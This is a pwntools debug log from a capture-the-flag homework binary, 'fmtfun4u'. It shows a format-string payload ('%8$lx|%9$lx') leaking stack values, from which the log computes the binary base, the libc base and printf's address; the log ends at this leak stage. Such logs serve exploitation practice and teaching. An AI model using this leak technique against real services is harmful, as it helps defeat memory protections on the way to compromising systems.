 [+] Starting local process './fmtfun4u' argv=[b'./fmtfun4u'] : pid 128976
[DEBUG] PLT 0x25040 realloc
[DEBUG] PLT 0x25090 __tls_get_addr
[DEBUG] PLT 0x250d0 memalign
[DEBUG] PLT 0x250e0 _dl_exception_create
[DEBUG] PLT 0x25120 __tunable_get_val
[DEBUG] PLT 0x251e0 _dl_find_dso_for_object
[DEBUG] PLT 0x25220 calloc
[DEBUG] PLT 0x25300 __libpthread_freeres
[DEBUG] PLT 0x25308 malloc
[DEBUG] PLT 0x25310 __libdl_freeres
[DEBUG] PLT 0x25318 free
[*] '/root/CTF/site/csie.ctf.tw/hw4/fmtfun4u/libc.so.6_kali'
Arch: amd64-64-little
RELRO: Partial RELRO
Stack: Canary found
NX: NX enabled
PIE: PIE enabled
[DEBUG] Received 0x6 bytes:
b'Input:'
[DEBUG] Sent 0xc bytes:
b'%8$lx|%9$lx\n'
[DEBUG] Received 0x20 bytes:
b'55ef2ca29a80|7f20ddc0ed0a\n'
b'Input:'
[*] csu is 0x55ef2ca29a80
[*] libc_start_main is 0x7f20ddc0ec20
[*] binbase is 0x55ef2ca29000
[*] libcbase is 0x7f20ddbe8000
[*] printf is 0x7f20ddc3ec90